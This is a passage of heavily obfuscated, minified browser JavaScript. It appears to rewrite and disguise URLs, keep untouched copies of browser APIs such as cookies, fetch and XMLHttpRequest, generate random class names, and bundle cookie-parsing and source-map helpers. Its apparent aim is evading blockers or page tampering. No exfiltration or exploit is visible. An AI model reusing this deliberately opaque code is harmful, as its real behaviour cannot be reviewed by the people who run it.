sa=sx(sv[sv[lq(0x281)]-0x1]);sM=sa[lq(0x64b)],sq=sa[lq(0xd95)],sg={'version':lq(0x301),'originalHostname':sv[0x2],'isMainFrame':!0x1},sK=sl(sv[sv[lq(0x281)]-0x2]);}}}}}}if(!sK)throw new Error(lq(0xa2c)[lq(0xff2)](sW));if(s7(sW)){sW[lq(0x8e4)][lq(0x720)](lq(0xc5a));for(const [sY,sp]of Array[lq(0x6ea)](sW[lq(0x8e4)][lq(0x4b1)]()))sM[lq(0x8e4)][lq(0xe11)](sY,sp);}const sb=[];for(const [sE,st]of sM[lq(0x8e4)][lq(0x4b1)]())st===sf?sb[lq(0x425)](sE):sb[lq(0x425)](sE+'='+st);return sM[lq(0xe2c)]=sb[lq(0x2e9)]('&'),{'protectUrlContext':sg,'kind':sK,'originalUrl':sM[lq(0xaaa)]+sW[lq(0x764)],'extra':sq};}function sS(sW){const lR=lV;var sv;if(!sW)return!0x1;const sK=sV(sW);if(!s4[lR(0x74f)](sq=>sK[lR(0xf2c)][lR(0x434)]('/'[lR(0xff2)](sq,'/'))))return!0x1;const sH=sK[lR(0xf2c)][lR(0x3e4)]('/'),sg=sH[0x1];if([D,J][lR(0xde1)](sg)){if(sH[lR(0x281)]<0x7)return!0x1;}else{if(sg===s0){if(sH[lR(0x281)]<0x6)return!0x1;}else{if(sg===s1){if(sH[lR(0x281)]<0x6)return!0x1;}else{if(sg===s3){if('_m'===sH[0x3])return!0x0;if(sH[lR(0x281)]<0x6)return!0x1;}}}}const sM=null===(sv=sH[sH[lR(0x281)]-0x1])||void 0x0===sv?void 0x0:sv[lR(0x1f6)](0x0,0x4);return!!sM&&void 0x0!==(0x0,q['i7'])(sM);}const sX=lV(0x4d5)==typeof window;function sV(sW,sv){const lb=lV;return sW instanceof URL?sW:lb(0x609)==typeof sW&&[lb(0x84f),lb(0xe71),lb(0x2d3),lb(0x484),lb(0xbd3),lb(0xb1f),lb(0x960)][lb(0x74f)](sK=>sW[lb(0x434)](sK))?new URL(sW):lb(0x609)==typeof sW&&sX?new URL(sW,sv):lb(0x609)!=typeof sW||sX?sV(sW[lb(0x6ce)]()):sW[lb(0x434)](lb(0xaa8))||sW[lb(0x434)](lb(0xa9c))?new URL(sW):(sS(sv=sv||K['A'][lb(0xac0)](window)[lb(0xba1)][lb(0xac0)][lb(0xed0)](window[lb(0xda0)]))&&(sv=sN(sv)[lb(0x64b)]),new URL(sW,sv));}function sc(sW,sv){const lA=lV;try{return sV(sW,sv);}catch(sK){return void console[lA(0xe56)](lA(0x97d),sW);}}function sx(sW){const lI=lV,sv=new URL(H['A'][lI(0xb84)](sW)),sK=lI(0x299)===sv[lI(0x8e4)][lI(0xac0)](so);sv[lI(0x8e4)][lI(0x720)](so);const sH=sv[lI(0x8e4)][lI(0xac0)](sF);let sg;if(sH){try{sg=JSON[lI(0xbb5)](sH);}catch(sM){}sv[lI(0x8e4)][lI(0x720)](sF);}return{'randomize':sK,'originalUrl':sv,'extra':sg};}},0xcc4:(w,d,L)=>{'use strict';L['d'](d,{'t':()=>l});const l=N=>{const lj=a2o;let S=0x0;for(let X=0x0,V=N[lj(0x281)];X<V;X++)S=(S<<0x5)-S+N[lj(0xb43)](X),S|=0x0;return S;};},0x261a:(w,d,L)=>{'use strict';const lO=a2o;L['d'](d,{'A':()=>V});var N=L(0x1ce9);const S=lO(0x4d5)==typeof window,X={},V={'get'(){const lB=lO;let W=arguments[lB(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(S)return X[lB(0x86d)]||(X[lB(0x86d)]=x(null)),X[lB(0x86d)];{W||(W=window);const v=N['A'][lB(0x5e6)](W);return X[v]||(X[v]=x(W)),X[v];}},'collect'(){const lP=lO;let W=arguments[lP(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const v=N['A'][lP(0x5e6)](W);X[v]||(X[v]=x(W));}},x=W=>({'CSSStyleDeclaration_cssText':T(W,lO(0xb14),lO(0x6ad)),'CSSStyleDeclaration_getPropertyValue':G(W,lO(0xb14),lO(0xcc6)),'CSSStyleDeclaration_setProperty':G(W,lO(0xb14),lO(0xbff)),'CSSStyleSheet_insertRule':G(W,lO(0xdc0),lO(0xc2d)),'CSSStyleSheet_replaceSync':G(W,lO(0xdc0),lO(0x4cb)),'DocumentFragment_getElementById':G(W,lO(0xadd),lO(0x100c)),'DocumentFragment_querySelector':G(W,lO(0xadd),lO(0x1dc)),'DocumentFragment_querySelectorAll':G(W,lO(0xadd),lO(0x107d)),'Document_cookie':T(W,lO(0xded),lO(0x966)),'Document_createElement':G(W,lO(0xded),lO(0x9d1)),'Document_getElementById':G(W,lO(0xded),lO(0x100c)),'document_getElementById':G(W,lO(0xda0),lO(0x100c)),'Document_getElementsByTagName':G(W,lO(0xded),lO(0x536)),'Document_querySelector':G(W,lO(0xded),lO(0x1dc)),'Document_querySelectorAll':G(W,lO(0xded),lO(0x107d)),'Document_getElementsByClassName':G(W,lO(0xded),lO(0x267)),'Document_write':G(W,lO(0xded),lO(0x2bf)),'Document_writeln':G(W,lO(0xded),lO(0x286)),'Document_referrer':T(W,lO(0xded),lO(0x3ea)),'Document_URL':T(W,lO(0xded),lO(0x67a)),'DOMParser_parseFromString':G(W,lO(0xb05),lO(0xc9e)),'Element_ariaLabel':T(W,lO(0x443),lO(0xdbb)),'Element_attributes':T(W,lO(0x443),lO(0x7c5)),'Element_classList':T(W,lO(0x443),lO(0x51a)),'Element_className':T(W,lO(0x443),lO(0x407)),'Element_closest':G(W,lO(0x443),lO(0x8fe)),'Element_getAttribute':G(W,lO(0x443),lO(0x5a7)),'Element_getBoundingClientRect':G(W,lO(0x443),lO(0xfa1)),'Element_getElementsByClassName':G(W,lO(0x443),lO(0x267)),'Element_hasAttribute':G(W,lO(0x443),lO(0x512)),'Element_id':T(W,lO(0x443),'id'),'Element_tagName':T(W,lO(0x443),lO(0xbba)),'Element_innerHTML':T(W,lO(0x443),lO(0x21c)),'Element_outerHTML':T(W,lO(0x443),lO(0xbbe)),'Element_insertAdjacentElement':G(W,lO(0x443),lO(0x86f)),'Element_insertAdjacentHTML':G(W,lO(0x443),lO(0xb00)),'Element_querySelector':G(W,lO(0x443),lO(0x1dc)),'Element_querySelectorAll':G(W,lO(0x443),lO(0x107d)),'Element_removeAttribute':G(W,lO(0x443),lO(0x21b)),'Element_setAttribute':G(W,lO(0x443),lO(0x844)),'Element_setAttributeNS':G(W,lO(0x443),lO(0xd57)),'Element_setHTMLUnsafe':G(W,lO(0x443),lO(0xefe)),'Element_matches':G(W,lO(0x443),lO(0x246)),'Event_stopPropagation':G(W,lO(0xb0d),lO(0xb5f)),'Event_stopImmediatePropagation':G(W,lO(0xb0d),lO(0x692)),'EventTarget_addEventListener':G(W,lO(0xaa6),lO(0x855)),'EventTarget_removeEventListener':G(W,lO(0xaa6),lO(0xdbe)),'Function_toString':G(W,lO(0x56f),lO(0x6ce)),'History_replaceState':G(W,lO(0x77c),lO(0x3c1)),'HTMLAnchorElement_attributionSrc':T(W,lO(0x9e9),lO(0x6af)),'HTMLAnchorElement_href':T(W,lO(0x9e9),lO(0xaaa)),'HTMLAnchorElement_protocol':T(W,lO(0x9e9),lO(0x1057)),'HTMLAnchorElement_hostname':T(W,lO(0x9e9),lO(0x314)),'HTMLAnchorElement_port':T(W,lO(0x9e9),lO(0x4b3)),'HTMLAnchorElement_pathname':T(W,lO(0x9e9),lO(0xf2c)),'HTMLAnchorElement_hash':T(W,lO(0x9e9),lO(0x764)),'HTMLAnchorElement_host':T(W,lO(0x9e9),lO(0x5d9)),'HTMLAnchorElement_origin':T(W,lO(0x9e9),lO(0x1de)),'HTMLAnchorElement_ping':T(W,lO(0x9e9),lO(0x650)),'HTMLAnchorElement_search':T(W,lO(0x9e9),lO(0xe2c)),'HTMLAnchorElement_target':T(W,lO(0x9e9),lO(0x4af)),'HTMLElement_dataset':T(W,lO(0x5ff),lO(0xee6)),'HTMLElement_innerText':T(W,lO(0x5ff),lO(0x8ff)),'HTMLElement_title':T(W,lO(0x5ff),lO(0x3a0)),'HTMLElement_style':T(W,lO(0x5ff),lO(0x68b)),'HTMLFormElement_action':T(W,lO(0x526),lO(0x824)),'HTMLFormElement_target':T(W,lO(0x526),lO(0x4af)),'HTMLIFrameElement_contentDocument':T(W,lO(0x639),lO(0x3fb)),'HTMLIFrameElement_contentWindow':T(W,lO(0x639),lO(0x5af)),'HTMLIFrameElement_name':T(W,lO(0x639),lO(0x2af)),'HTMLIFrameElement_src':T(W,lO(0x639),lO(0xae1)),'HTMLIFrameElement_srcdoc':T(W,lO(0x639),lO(0x306)),'HTMLImageElement_attributionSrc':T(W,lO(0x7dd),lO(0x6af)),'HTMLImageElement_src':T(W,lO(0x7dd),lO(0xae1)),'HTMLImageElement_srcset':T(W,lO(0x7dd),lO(0xef2)),'HTMLLinkElement_as':T(W,lO(0x1052),'as'),'HTMLLinkElement_href':T(W,lO(0x1052),lO(0xaaa)),'HTMLLinkElement_rel':T(W,lO(0x1052),lO(0xabe)),'HTMLScriptElement_attributionSrc':T(W,lO(0x809),lO(0x6af)),'HTMLScriptElement_src':T(W,lO(0x809),lO(0xae1)),'HTMLSourceElement_src':T(W,lO(0x624),lO(0xae1)),'HTMLSourceElement_srcset':T(W,lO(0x624),lO(0xef2)),'HTMLVideoElement_src':T(W,lO(0xfd7),lO(0xae1)),'HTMLVideoElement_poster':T(W,lO(0xfd7),lO(0x4ca)),'HTMLMediaElement_src':T(W,lO(0x431),lO(0xae1)),'HTMLMetaElement_content':T(W,lO(0x21f),lO(0x39c)),'HTMLMetaElement_httpEquiv':T(W,lO(0x21f),lO(0x8d3)),'HTMLStyleElement_insertBefore':G(W,lO(0x88c),lO(0x5c1)),'IntersectionObserverEntry_boundingClientRect':T(W,lO(0x39f),lO(0x4fa)),'IntersectionObserverEntry_intersectionRatio':T(W,lO(0x39f),lO(0xbf6)),'IntersectionObserverEntry_intersectionRect':T(W,lO(0x39f),lO(0xfba)),'JSON_parse':G(W,lO(0xccb),lO(0xbb5)),'JSON_stringify':G(W,lO(0xccb),lO(0x8bd)),'MessageEvent_data':T(W,lO(0x4bd),lO(0x21a)),'MessageEvent_origin':T(W,lO(0x4bd),lO(0x1de)),'MessageEvent_source':T(W,lO(0x4bd),lO(0x235)),'Navigator_sendBeacon':G(W,lO(0x405),lO(0xb0e)),'Node_appendChild':G(W,lO(0xd62),lO(0x790)),'Node_insertBefore':G(W,lO(0xd62),lO(0x5c1)),'Node_textContent':T(W,lO(0xd62),lO(0xf97)),'Node_baseURI':T(W,lO(0xd62),lO(0x278)),'PerformanceEntry_name':T(W,lO(0x9a0),lO(0x2af)),'PerformanceResourceTiming_transferSize':T(W,lO(0x1025),lO(0xd6e)),'PerformanceResourceTiming_encodedBodySize':T(W,lO(0x1025),lO(0x24e)),'Range_createContextualFragment':G(W,lO(0xf91),lO(0xf08)),'RegExp_test':G(W,lO(0x39e),lO(0xa89)),'RegExp_exec':G(W,lO(0x39e),lO(0xf94)),'Response_url':T(W,lO(0x802),lO(0x332)),'SharedStorageWorklet_addModule':G(W,lO(0xda8),lO(0x1032)),'String_matchAll':G(W,lO(0xa18),lO(0x544)),'String_replace':G(W,lO(0xa18),lO(0xd9f)),'Window_decodeURIComponent':G(W,lO(0xa74),lO(0x528)),'Window_innerWidth':T(W,lO(0xa74),lO(0x80a)),'Window_fetch':G(W,lO(0xa74),lO(0xd67)),'Window_fetchLater':G(W,lO(0xa74),lO(0x32e)),'Window_frames':T(W,lO(0xa74),lO(0xf33)),'Window_name':T(W,lO(0xa74),lO(0x2af)),'Window_open':G(W,lO(0xa74),lO(0x572)),'Window_postMessage':G(W,lO(0xa74),lO(0x695)),'Window_requestAnimationFrame':G(W,lO(0xa74),lO(0x81e)),'Window_requestIdleCallback':G(W,lO(0xa74),lO(0x732)),'Window_setImmediate':G(W,lO(0xa74),lO(0x49c)),'Window_setInterval':G(W,lO(0xa74),lO(0x5a4)),'Window_setTimeout':G(W,lO(0xa74),lO(0x105d)),'Window_visualViewport':T(W,lO(0xa74),lO(0xd44)),'XMLHttpRequest_open':G(W,lO(0xdca),lO(0x572)),'XMLHttpRequest_send':G(W,lO(0xdca),lO(0x65e)),'XMLHttpRequest_responseURL':T(W,lO(0xdca),lO(0xb36)),'XMLHttpRequest_response':T(W,lO(0xdca),lO(0xa84)),'XMLHttpRequest_responseText':T(W,lO(0xdca),lO(0x8b6)),'XMLHttpRequest_responseType':T(W,lO(0xdca),lO(0x5f3)),'XMLHttpRequest_responseXML':T(W,lO(0xdca),lO(0x527)),'XMLHttpRequest_status':T(W,lO(0xdca),lO(0xaef)),'XMLHttpRequest_statusText':T(W,lO(0xdca),lO(0x413)),'FontFace':S?null:W[lO(0x508)],'FontFace_prototype':h(W,lO(0x508)),'Worker':S?null:W[lO(0x276)],'Worker_prototype':h(W,lO(0x276))}),h=(W,v)=>{const la=lO;return S?void 0x0===L['g'][v]?null:L['g'][v][la(0x957)]:null===(K=W[v])||void 0x0===K?void 0x0:K[la(0x957)];var K;},T=(W,v,K)=>{const lY=lO;if(S)return void 0x0===L['g'][v]?null:Object[lY(0xb70)](L['g'][v][lY(0x957)],K);{var H;const g=lY(0xc77)===v[lY(0x478)]()?W:null===(H=W[v])||void 0x0===H?void 0x0:H[lY(0x957)];return g?W[lY(0x8a7)][lY(0xb70)](g,K):{'get':{'call':M=>M[K]},'set':{'call':(M,q)=>{M[K]=q;}}};}},G=(W,v,K)=>{const lp=lO;return S?lp(0xc77)===v[lp(0x478)]()?L['g'][K]:void 0x0===L['g'][v]?null:L['g'][v][lp(0x957)][K]:lp(0xc77)===v[lp(0x478)]()?W[K]:lp(0xda0)===v?null===(H=W[lp(0xda0)])||void 0x0===H?void 0x0:H[K]:lp(0xccb)===v?null===(g=W[lp(0xccb)])||void 0x0===g?void 0x0:g[K]:null===(M=W[v])||void 0x0===M||null===(M=M[lp(0x957)])||void 0x0===M?void 0x0:M[K];var H,g,M;};},0x18f7:(w,d,L)=>{'use strict';const lE=a2o;L['d'](d,{'A':()=>l});const l={'idx':N=>Math[lE(0xac9)](Math[lE(0x27a)]()*N),'elem':function(N){const lt=lE;return N[this[lt(0xe46)](N[lt(0x281)])];},'num':function(N,S){const le=lE;return Math[le(0xac9)](Math[le(0x27a)]()*(S-N))+N;},'alphaStr':function(N,S){const lk=lE,X=N+this[lk(0xd82)](0x0,S-N),V=[];for(let c=0x0;c<X;++c)V[lk(0x425)](lk(0xe06)[lk(0x547)](this[lk(0xd82)](0x0,0x34)));return V[lk(0x2e9)]('');},'className':function(){const ly=lE;return this[ly(0xe17)](0x5,0xf);}};},0x848:(w,d,L)=>{'use strict';L['d'](d,{'C8':()=>x,'Vq':()=>G,'XV':()=>T,'aV':()=>h,'az':()=>V,'ch':()=>S});var N=L(0x6f7);const S=0xa;let X;function V(W,v){var K;return void 0x0===X&&x(W,v),null!==(K=X)&&void 0x0!==K&&K;}async function x(W,v){const lm=a2o;if(void 0x0!==X)return X;if(-0x1!==G(v))return X=!0x0,X;if([lm(0x811)][lm(0xde1)](v))return X=!0x1,X;if([lm(0xf41),lm(0x2cd),lm(0x65c),lm(0xf6e),lm(0x4c6),lm(0x605),lm(0x936),lm(0x77b),lm(0x568),lm(0x424),lm(0xf67),lm(0x67c),lm(0xf6b)][lm(0xde1)](v))return X=!0x0,X;if(v[lm(0x54e)](lm(0x32f))||v[lm(0x54e)](lm(0xc23))||v[lm(0x434)](lm(0x64d))||v[lm(0x434)](lm(0x7c9))||lm(0x1078)===v)return X=!0x1,X;const K=new URL(v);K[lm(0x5d9)]='0.'[lm(0xff2)](K[lm(0x5d9)]),K[lm(0xf2c)]=lm(0x631);const H=(0x0,N['Wq'])({'protectUrlContext':W,'url':K[lm(0x6ce)](),'endpoint':K[lm(0x1de)]});try{const g=await Promise[lm(0xab9)]([fetch(H),new Promise(M=>setTimeout(()=>M(new Response(lm(0x455),{'status':0x1f8})),0x7d0))]);return X=g['ok'],g['ok'];}catch(M){return X=!0x1,!0x1;}}function h(W){const lr=a2o;if(/https?:\/\/\d+\./i[lr(0xa89)](W)){const v=new URL(W);v[lr(0x5d9)]=v[lr(0x5d9)][lr(0x3e4)]('.')[lr(0x1f6)](0x1)[lr(0x2e9)]('.'),W=v[lr(0x1de)];}return W;}function T(W,v){const lz=a2o;if(-0x1===v)return W;const K=new URL(W);return/https?:\/\/\d+\./i[lz(0xa89)](W)?(K[lz(0x5d9)]=''[lz(0xff2)](v,'.')[lz(0xff2)](K[lz(0x5d9)][lz(0x3e4)]('.')[lz(0x1f6)](0x1)[lz(0x2e9)]('.')),W=K[lz(0x1de)]):(K[lz(0x5d9)]=''[lz(0xff2)](v,'.')[lz(0xff2)](K[lz(0x5d9)]),W=K[lz(0x1de)]),W;}function G(W){const lZ=a2o;if(/https?:\/\/\d+\./i[lZ(0xa89)](W)){const v=new URL(W);return Number[lZ(0x35d)](v[lZ(0x5d9)][lZ(0x3e4)]('.')[0x0]);}return-0x1;}},0x20ce:(w,d,L)=>{'use strict';L['d'](d,{'_':()=>X});const l=0x500000;function N(V){const lC=a2o;try{return new Blob([V])[lC(0x85d)];}catch{return lC(0x4d5)!=typeof TextEncoder?new TextEncoder()[lC(0xcf0)](V)[lC(0x281)]:0x2*V[lC(0x281)];}}function S(V,c){return N(V)+N(c);}function X(){const lQ=a2o;if(arguments[lQ(0x281)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const V=new Map();let c=0x0;return{'get':x=>V[lQ(0xac0)](x),'set'(x,h){const lD=lQ,T=S(x,h),G=c+T;return!(G>l||(V[lD(0xe11)](x,h),c=G,0x0));},'has':x=>V[lQ(0x9fd)](x),'delete'(x){const lU=lQ;if(!V[lU(0x9fd)](x))return!0x1;const h=V[lU(0xac0)](x);return V[lU(0x720)](x),c-=S(x,h),c<0x0&&(c=0x0),!0x0;},'clear'(){const li=lQ;V[li(0x5ed)](),c=0x0;}};}},0x15ef:(w,d)=>{'use strict';const N0=a2o;d['l']=function(S,X,V){const ln=a2o;var x=V||{},h=x[ln(0xcf0)]||N;if(ln(0x40e)!=typeof h)throw new TypeError(ln(0xe6c));if(!l[ln(0xa89)](S))throw new TypeError(ln(0x2bc));var T=h(X);if(T&&!l[ln(0xa89)](T))throw new TypeError(ln(0xa51));var G=S+'='+T;if(null!=x[ln(0x6e1)]){var W=x[ln(0x6e1)]-0x0;if(isNaN(W)||!isFinite(W))throw new TypeError(ln(0x894));G+=ln(0xddb)+Math[ln(0xac9)](W);}if(x[ln(0x3f2)]){if(!l[ln(0xa89)](x[ln(0x3f2)]))throw new TypeError(ln(0x257));G+=ln(0x7b1)+x[ln(0x3f2)];}if(x[ln(0x9ba)]){if(!l[ln(0xa89)](x[ln(0x9ba)]))throw new TypeError(ln(0x271));G+=ln(0x6d5)+x[ln(0x9ba)];}if(x[ln(0xec4)]){var v=x[ln(0xec4)];if(!function(K){const lJ=ln;return lJ(0xc00)===L[lJ(0xbbb)](K)||K instanceof Date;}(v)||isNaN(v[ln(0xaea)]()))throw new TypeError(ln(0xe92));G+=ln(0x76b)+v[ln(0x101e)]();}if(x[ln(0x6fe)]&&(G+=ln(0xc13)),x[ln(0xfce)]&&(G+=ln(0x468)),x[ln(0xe9d)]&&(G+=ln(0x8e9)),x[ln(0x5fd)])switch(ln(0x609)==typeof x[ln(0x5fd)]?x[ln(0x5fd)][ln(0x478)]():x[ln(0x5fd)]){case ln(0x66f):G+=ln(0xcd4);break;case ln(0xc05):G+=ln(0x404);break;case ln(0xb0f):G+=ln(0x825);break;default:throw new TypeError(ln(0x470));}if(x[ln(0xa22)])switch(ln(0x609)==typeof x[ln(0xa22)]?x[ln(0xa22)][ln(0x478)]():x[ln(0xa22)]){case!0x0:G+=ln(0xb19);break;case ln(0x3f9):G+=ln(0x1ff);break;case ln(0xf1b):G+=ln(0xb19);break;case ln(0xb5e):G+=ln(0xc27);break;default:throw new TypeError(ln(0xa54));}return G;};var L=Object[N0(0x957)][N0(0x6ce)],l=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function N(S){return encodeURIComponent(S);}},0x10e2:w=>{'use strict';const N8=a2o;var d={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function L(S){const N1=a2o;return N1(0x609)==typeof S&&!!S[N1(0xe07)]();}function l(S,X){const N2=a2o;var V=S[N2(0x3e4)](';')[N2(0x901)](L),c=function(G){const N3=N2;var W='',v='',K=G[N3(0x3e4)]('=');return K[N3(0x281)]>0x1?(W=K[N3(0x4f2)](),v=K[N3(0x2e9)]('=')):v=G,{'name':W,'value':v};}(V[N2(0x4f2)]()),x=c[N2(0x2af)],h=c[N2(0x218)];X=X?Object[N2(0x6a2)]({},d,X):d;try{h=X[N2(0x9d2)]?decodeURIComponent(h):h;}catch(G){console[N2(0x2ee)](N2(0x618)+h+N2(0xdfa),G);}var T={'name':x,'value':h};return V[N2(0xe7a)](function(W){const N4=N2;var v=W[N4(0x3e4)]('='),K=v[N4(0x4f2)]()[N4(0x215)]()[N4(0x478)](),H=v[N4(0x2e9)]('=');N4(0xec4)===K?T[N4(0xec4)]=new Date(H):N4(0xe9c)===K?T[N4(0x6e1)]=parseInt(H,0xa):N4(0xfce)===K?T[N4(0xfce)]=!0x0:N4(0x782)===K?T[N4(0x6fe)]=!0x0:N4(0xc45)===K?T[N4(0xa22)]=H:N4(0xe9d)===K?T[N4(0xe9d)]=!0x0:T[K]=H;}),T;}function N(S,X){const N5=a2o;if(X=X?Object[N5(0x6a2)]({},d,X):d,!S)return X[N5(0x23a)]?{}:[];if(S[N5(0xebd)]){if(N5(0x40e)==typeof S[N5(0xebd)][N5(0xde5)])S=S[N5(0xebd)][N5(0xde5)]();else{if(S[N5(0xebd)][N5(0x1073)])S=S[N5(0xebd)][N5(0x1073)];else{var V=S[N5(0xebd)][Object[N5(0xf0d)](S[N5(0xebd)])[N5(0x5d1)](function(c){const N6=N5;return N6(0x1073)===c[N6(0x478)]();})];V||!S[N5(0xebd)][N5(0x966)]||X[N5(0x3af)]||console[N5(0x869)](N5(0xf1e)),S=V;}}}return Array[N5(0xed1)](S)||(S=[S]),X[N5(0x23a)]?S[N5(0x901)](L)[N5(0x1081)](function(c,x){const N7=N5;var h=l(x,X);return c[h[N7(0x2af)]]=h,c;},{}):S[N5(0x901)](L)[N5(0x23a)](function(c){return l(c,X);});}w[N8(0xf74)]=N,w[N8(0xf74)][N8(0xbb5)]=N,w[N8(0xf74)][N8(0x4d6)]=l,w[N8(0xf74)][N8(0x81d)]=function(S){const N9=N8;if(Array[N9(0xed1)](S))return S;if(N9(0x609)!=typeof S)return[];var X,V,c,x,h,T=[],G=0x0;function W(){const Ns=N9;for(;G<S[Ns(0x281)]&&/\s/[Ns(0xa89)](S[Ns(0x547)](G));)G+=0x1;return G<S[Ns(0x281)];}for(;G<S[N9(0x281)];){for(X=G,h=!0x1;W();)if(','===(V=S[N9(0x547)](G))){for(c=G,G+=0x1,W(),x=G;G<S[N9(0x281)]&&'='!==(V=S[N9(0x547)](G))&&';'!==V&&','!==V;)G+=0x1;G<S[N9(0x281)]&&'='===S[N9(0x547)](G)?(h=!0x0,G=x,T[N9(0x425)](S[N9(0xe55)](X,c)),X=G):G=c+0x1;}else G+=0x1;(!h||G>=S[N9(0x281)])&&T[N9(0x425)](S[N9(0xe55)](X,S[N9(0x281)]));}return T;};},0x1cc7:(w,d,L)=>{const No=a2o;var l=L(0x23c3),N=Object[No(0x957)][No(0x93d)],S=No(0x4d5)!=typeof Map;function X(){const Nf=No;this[Nf(0xfe2)]=[],this[Nf(0x703)]=S?new Map():Object[Nf(0x7d0)](null);}X[No(0xf0b)]=function(V,c){const NF=No;for(var x=new X(),h=0x0,T=V[NF(0x281)];h<T;h++)x[NF(0x302)](V[h],c);return x;},X[No(0x957)][No(0x85d)]=function(){const Nw=No;return S?this[Nw(0x703)][Nw(0x85d)]:Object[Nw(0x60f)](this[Nw(0x703)])[Nw(0x281)];},X[No(0x957)][No(0x302)]=function(V,c){const Nd=No;var x=S?V:l[Nd(0xe85)](V),h=S?this[Nd(0x9fd)](V):N[Nd(0xbbb)](this[Nd(0x703)],x),T=this[Nd(0xfe2)][Nd(0x281)];h&&!c||this[Nd(0xfe2)][Nd(0x425)](V),h||(S?this[Nd(0x703)][Nd(0xe11)](V,T):this[Nd(0x703)][x]=T);},X[No(0x957)][No(0x9fd)]=function(V){const NL=No;if(S)return this[NL(0x703)][NL(0x9fd)](V);var c=l[NL(0xe85)](V);return N[NL(0xbbb)](this[NL(0x703)],c);},X[No(0x957)][No(0x3a2)]=function(V){const Nl=No;if(S){var c=this[Nl(0x703)][Nl(0xac0)](V);if(c>=0x0)return c;}else{var x=l[Nl(0xe85)](V);if(N[Nl(0xbbb)](this[Nl(0x703)],x))return this[Nl(0x703)][x];}throw new Error('\x22'+V+Nl(0x2ea));},X[No(0x957)]['at']=function(V){const NN=No;if(V>=0x0&&V<this[NN(0xfe2)][NN(0x281)])return this[NN(0xfe2)][V];throw new Error(NN(0xb96)+V);},X[No(0x957)][No(0xb18)]=function(){const NS=No;return this[NS(0xfe2)][NS(0x1f6)]();},d['C']=X;},0x21c:(w,d,L)=>{const NX=a2o;var l=L(0x1d34);d[NX(0xcf0)]=function(N){const NV=NX;var S,X='',V=function(c){return c<0x0?0x1+(-c<<0x1):0x0+(c<<0x1);}(N);do{S=0x1f&V,(V>>>=0x5)>0x0&&(S|=0x20),X+=l[NV(0xcf0)](S);}while(V>0x0);return X;},d[NX(0xb84)]=function(N,S,X){const Nc=NX;var V,x,h,T,G=N[Nc(0x281)],W=0x0,v=0x0;do{if(S>=G)throw new Error(Nc(0x889));if(-0x1===(x=l[Nc(0xb84)](N[Nc(0xb43)](S++))))throw new Error(Nc(0x5a3)+N[Nc(0x547)](S-0x1));V=!!(0x20&x),W+=(x&=0x1f)<<v,v+=0x5;}while(V);X[Nc(0x218)]=(T=(h=W)>>0x1,0x1&~h?T:-T),X[Nc(0x91f)]=S;};},0x1d34:(w,d)=>{const Nx=a2o;var L=Nx(0x954)[Nx(0x3e4)]('');d[Nx(0xcf0)]=function(l){const Nh=Nx;if(0x0<=l&&l<L[Nh(0x281)])return L[l];throw new TypeError(Nh(0x9ef)+l);},d[Nx(0xb84)]=function(l){return 0x41<=l&&l<=0x5a?l-0x41:0x61<=l&&l<=0x7a?l-0x61+0x1a:0x30<=l&&l<=0x39?l-0x30+0x34:0x2b==l?0x3e:0x2f==l?0x3f:-0x1;};},0x258e:(w,d,L)=>{const NG=a2o;var l=L(0x23c3);function N(){const NT=a2o;this[NT(0xfe2)]=[],this[NT(0xdab)]=!0x0,this[NT(0xeb1)]={'generatedLine':-0x1,'generatedColumn':0x0};}N[NG(0x957)][NG(0xec8)]=function(S,X){const NW=NG;this[NW(0xfe2)][NW(0xe7a)](S,X);},N[NG(0x957)][NG(0x302)]=function(S){const Nv=NG;var X,V,c,x,h,T;V=S,c=(X=this[Nv(0xeb1)])[Nv(0x81b)],x=V[Nv(0x81b)],h=X[Nv(0x6fc)],T=V[Nv(0x6fc)],x>c||x==c&&T>=h||l[Nv(0xb9e)](X,V)<=0x0?(this[Nv(0xeb1)]=S,this[Nv(0xfe2)][Nv(0x425)](S)):(this[Nv(0xdab)]=!0x1,this[Nv(0xfe2)][Nv(0x425)](S));},N[NG(0x957)][NG(0xb18)]=function(){const NK=NG;return this[NK(0xdab)]||(this[NK(0xfe2)][NK(0x319)](l[NK(0xb9e)]),this[NK(0xdab)]=!0x0),this[NK(0xfe2)];},d['P']=N;},0xf1:(w,d,L)=>{const Ng=a2o;var l=L(0x21c),N=L(0x23c3),S=L(0x1cc7)['C'],X=L(0x258e)['P'];function V(c){const NH=a2o;c||(c={}),this[NH(0x90d)]=N[NH(0x7b4)](c,NH(0x630),null),this[NH(0x2c5)]=N[NH(0x7b4)](c,NH(0xa44),null),this[NH(0xe15)]=N[NH(0x7b4)](c,NH(0xd01),!0x1),this[NH(0x95d)]=N[NH(0x7b4)](c,NH(0x2fa),!0x1),this[NH(0x499)]=new S(),this[NH(0x931)]=new S(),this[NH(0x7a1)]=new X(),this[NH(0x3b9)]=null;}V[Ng(0x957)][Ng(0x3f6)]=0x3,V[Ng(0xb81)]=function(c,x){const NM=Ng;var h=c[NM(0xa44)],T=new V(Object[NM(0x6a2)](x||{},{'file':c[NM(0x630)],'sourceRoot':h}));return c[NM(0xb48)](function(G){const Nq=NM;var W={'generated':{'line':G[Nq(0x81b)],'column':G[Nq(0x6fc)]}};null!=G[Nq(0x235)]&&(W[Nq(0x235)]=G[Nq(0x235)],null!=h&&(W[Nq(0x235)]=N[Nq(0x48f)](h,W[Nq(0x235)])),W[Nq(0xf58)]={'line':G[Nq(0x555)],'column':G[Nq(0x5b2)]},null!=G[Nq(0x2af)]&&(W[Nq(0x2af)]=G[Nq(0x2af)])),T[Nq(0x53b)](W);}),c[NM(0x26f)][NM(0xe7a)](function(G){const Nu=NM;var W=G;null!==h&&(W=N[Nu(0x48f)](h,G)),T[Nu(0x499)][Nu(0x9fd)](W)||T[Nu(0x499)][Nu(0x302)](W);var v=c[Nu(0x4c4)](G);null!=v&&T[Nu(0x7f2)](G,v);}),T;},V[Ng(0x957)][Ng(0x53b)]=function(c){const NR=Ng;var 